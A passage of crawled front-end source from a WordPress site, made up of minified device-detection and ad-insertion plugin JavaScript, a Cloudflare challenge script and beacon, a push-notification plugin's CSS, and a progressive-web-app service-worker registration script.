  shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
  jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
  function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
  !1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
  l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
  a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
  if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
  if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
  (d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
  -1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
  m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
  f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
  "!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
  Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
  K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
  (f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
  b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
  " ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
  e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
  d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
  typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
  h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
  5)})});
  function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
  1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
  function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

  ai_js_code = true;}
  function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.whatsappgroupsjoinlink.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1",function(){b("https://www.whatsappgroupsjoinlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.1.1",
  null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> 
  <script>

  (function(){var js = "window['__CF$cv$params']={r:'7ab180661b3c3800',m:'j2Y.jQXd5Zyv2FAJ17CALFeDFASsc8wLoh3yfhS5ba0-1679352496-0-AXl3sjj1PBPVhhAE7o8/G3smnnXOp3rqVVnG7BlCAEfFsmDxsab12oqoJxtxEpApvRT+FtOuMX3sNDW6AAiUma8w0ebpHc1U/K+gNotxi+P2RRRqKcGNo3BiLkBtw2bnbqGhIBhF914E2SeG0bW5K8Y=',s:[0x568e6a5f05,0x1b4f6aeb81],u:'/cdn-cgi/challenge-platform/h/g'};var _cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/h/g/scripts/cb/invisible.js?cb=7ab180661b3c3800',document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.nonce = '';_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a36d75643b994347a665664dbc84e97a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.whatsappgroupsjoinlink.com/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7
body_size: -200
content:
@font-face{font-family:truepush;src:url(fonts/Truepush.eot);src:url(fonts/Truepush.eot?7vfwjk#iefix) format('embedded-opentype'),url(fonts/Truepush.ttf?7vfwjk) format('truetype'),url(fonts/Truepush.woff?7vfwjk) format('woff'),url(fonts/Truepush.svg?7vfwjk#icomoon) format('svg');font-weight:400;font-style:normal;font-display:block}#adminmenu .toplevel_page_truepush-push.menu-icon-generic div.wp-menu-image:before{font-family:truepush!important;content:"\e900";font-size:1.3em!important}#adminmenu #menu-posts-product .menu-icon-post div.wp-menu-image:before,#adminmenu #menu-posts-product .menu-icon-product div.wp-menu-image:before{font-family:truepush!important;content:"\e900";font-size:1.3em!important}#adminmenu #toplevel_page_wc-reports .menu-icon-generic div.wp-menu-image:before{font-family:truepush!important;content:"\e900";font-size:1.3em!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.whatsappgroupsjoinlink.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js
body_size: 3041
content:
if('serviceWorker'in navigator){window.addEventListener('load',function(){navigator.serviceWorker.register(superpwa_sw.url).then(function(registration){console.log('SuperPWA service worker ready');if(registration.active)
{registration.update();}
subOnlineOfflineIndicator();}).catch(function(error){console.log('Registration failed with '+error);});const snackbarTimeToHide=5000;let isOffline=false,snackbarTimeoutHide=null,goOfflineMsg='You\'re currently offline',backOnlineMsg='You\'re back online <a href="javascript:location.reload()">refresh</a>';function subOnlineOfflineIndicator(){injectSnackbarHtml();injectSnackbarCss();runOnlineOfflineIndicator();}
function injectSnackbarHtml(){const container=document.createElement('div');container.className='snackbar';const parag=document.createElement('p');parag.id='snackbar-msg';container.appendChild(parag);const button=document.createElement('button');button.type='button';button.className='snackbar-close';button.setAttribute('aria-label','snackbar-close');button.addEventListener('click',hideSnackbar);button.innerHTML='&times;';container.appendChild(button);document.body.appendChild(container);window.addEventListener('online',runOnlineOfflineIndicator);window.addEventListener('offline',runOnlineOfflineIndicator);window.addEventListener('fetch',()=>console.log("fetch"));container.addEventListener('mouseover',function(){if(snackbarTimeoutHide!==null)
clearTimeout(snackbarTimeoutHide);});container.addEventListener('mouseout',function(){if(snackbarTimeoutHide!==null)
snackbarTimeoutHide=setTimeout(hideSnackbar,snackbarTimeToHide/2);});}
function injectSnackbarCss(){const css=`body.snackbar--show .snackbar {
			-webkit-transform: translateY(0);
			transform: translateY(0); 
		}
		.snackbar {
			box-sizing: border-box;
			background-color: #121213;
			color: #fff;
			padding: 10px 55px 10px 10px;
			position: fixed;
			z-index: 9999999999999999;
			left: 15px;
			bottom: 15px;
			border-radius: 5px 8px 8px 5px;
			max-width: 90%;
			min-height: 48px;
			line-height: 28px;
			font-size: 16px;
			-webkit-transform: translateY(150%);
			transform: translateY(150%);
			will-change: transform;
			-webkit-transition: -webkit-transform 200ms ease-in-out;
			-webkit-transition-delay: 0s;
					transition-delay: 0s;
			-webkit-transition: -webkit-transform 200ms ease-in-out false;
			transition: -webkit-transform 200ms ease-in-out false;
			transition: transform 200ms ease-in-out false;
			transition: transform 200ms ease-in-out false, -webkit-transform 200ms ease-in-out false; 
		}
		.snackbar p {
			margin: 0;
			color: #fff;
			text-align: center; 
		}
		.snackbar .snackbar-close {
			position: absolute;
			top: 0;
			right: 0;
			width: 45px;
			height: 100%;
			padding: 0;
